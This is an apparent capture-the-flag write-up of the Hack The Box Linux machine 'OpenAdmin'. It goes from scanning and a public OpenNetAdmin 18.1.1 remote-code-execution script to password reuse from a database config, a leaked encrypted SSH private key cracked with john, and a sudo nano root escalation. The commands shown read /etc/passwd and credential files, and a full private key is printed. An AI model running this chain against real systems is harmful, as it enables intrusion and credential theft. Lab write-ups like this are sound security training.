Abstract
Here is my write-up about an easy rated linux box OpenAdmin. The box was running an old version of OpenNetAdmin(18.1.1) which when exploited gives us a web shell as www-data. There were two users Jimmy & Joanna. A password found in the database config file and then using that password we find out that we can login as jimmy. After more enumeration, we got a php script which reveals joanna id_rsa key. And lastly for root, we used gtfobins to spawn a root shell. Lets start after adding openadmin ip 10.10.10.171 in our /etc/hosts file.

Enumeration
Nmap
As always we will scan for open ports and services using nmap. -sC for default scripts, -sV for version detection
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ircashem@kali:~/htb/openadmin$ nmap -sC -sV -oA nmap/initial openadmin.htb
Nmap scan report for openadmin.htb (10.10.10.171)
Host is up (0.20s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
There are only two ports , 22 for ssh and 80 http. Lets start our gobuster before going to the webpage.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ircashem@kali:~$ gobuster dir -u http://openadmin.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 100
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://openadmin.htb
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/03/16 03:23:19 Starting gobuster
===============================================================
/music (Status: 301)
/ona (Status: 301)
/artwork (Status: 301)
|
On port 80, there was default apache web page. We got ona directly and going to that directory, it redirect us to their login page. There was a notification on the web page that the opennetadmin installed on the web server is outdated. Searching for the exploit for Opennetadmin, we got a bash script.

Foothold
1
2
3
4
5
6
7
8
9
| ircashem@kali:~/htb/openadmin$ searchsploit opennetadmin
----------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------------- ----------------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | exploits/php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | exploits/php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
----------------------------------------------------------------------------------- ----------------------------------------
|
1
2
3
| ircashem@kali:~/htb/openadmin$ ./47691.sh http://openadmin.htb/ona/
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
Reverse shell payload was not working and after url-encoding our payload we get a reverse shell.
Lateral Movement
1
2
3
4
5
6
7
| listening on [any] 9001 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.171] 43682
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 1: python: not found
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@openadmin:/opt/ona/www$
|
Running linpeas.sh reveals that the system have two users i.e. Jimmy & Joanna and the system is listening on port 52846. After enumerating more, we got a passsword, n1nj4W4rri0R! in database configuration files. Trying to ssh with that password, we successfully login as user Jimmy.
1
2
3
4
5
| www-data@openadmin:/var/www/html/ona$ cat /etc/passwd | grep /bin/bash
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
|
1
2
3
4
5
6
7
8
9
10
| [-] Listening TCP: [899/1897]
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:52846 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| www-data@openadmin:/var/www/html/ona$ find . | grep *config [11/198]
find . | grep *config
./config
./config/auth_ldap.config.php
./config/config.inc.php
./local/config
./local/config/motd.txt.example
./local/config/run_installer
./local/config/database_settings.inc.php
./winc/list_configs.inc.php
./winc/app_config_type_edit.inc.php
./winc/app_config_type_list.inc.php
./winc/display_config_text.inc.php
./workspace_plugins/builtin/config_archives
./workspace_plugins/builtin/config_archives/main.inc.php
./workspace_plugins/builtin/host_actions/config.inc.php
./config_dnld.php
./modules/ona/configuration.inc.php
www-data@openadmin:/var/www/html/ona$ cat ./local/config/database_settings.inc.php
<SNIP>
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
</SNIP>
|
After enumeration and running linpeas again , we came to know that there is directory named internal which contains php scripts. One of the script there main.php was executing system commands and displaying joanna id_rsa key. So, without further delay, lets grab the key.
1
2
3
4
5
6
7
8
9
10
11
| jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| jimmy@openadmin:/var/www/internal$ curl 127.0.0.1:52846/main.php
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
|
Saving the key to our system and cracking using john reveals the password as bloodninjas.
1
| ircashem@kali:~/htb/openadmin$ python /usr/share/john/ssh2john.py joanna.rsa > tocrack
|
1
2
3
4
5
6
7
8
9
10
11
| ircashem@kali:~/htb/openadmin$ sudo john tocrack -w=/opt/rockyou.txt
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (joanna.rsa)
|
Privilege Escalation
1
2
| joanna@openadmin:~$cat /home/joanna/user.txt
******************************************
|

And we can read our user flag. Searching for privileges given to joanna, we noticed that user joanna may run nano as root.
1
2
3
4
5
6
| joanna@openadmin:~$sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
|
and using gtfobins , we rooted the system.